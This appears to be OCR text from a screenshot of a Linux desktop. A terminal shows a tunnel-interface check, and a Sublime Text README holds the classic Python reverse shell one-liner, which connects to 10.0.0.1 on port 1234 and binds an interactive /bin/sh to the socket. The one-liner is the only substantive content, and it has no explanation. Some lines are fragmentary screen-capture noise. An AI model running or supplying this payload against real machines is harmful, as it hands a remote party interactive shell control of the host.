 john@xps15: ~
12:12 PM
En
john@xps15: ~
john@xps15: ~ 106x56
john@xps15:~$ ip addr show tun
python -c 'import socket,subprocess,os;s=socket.so • - Sublime Text
README.md
python -c 'import socket,subprocess,os;s=socket.so
1
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET
,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));o
s.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/
sh","-i"]);'
Line 1, Column 225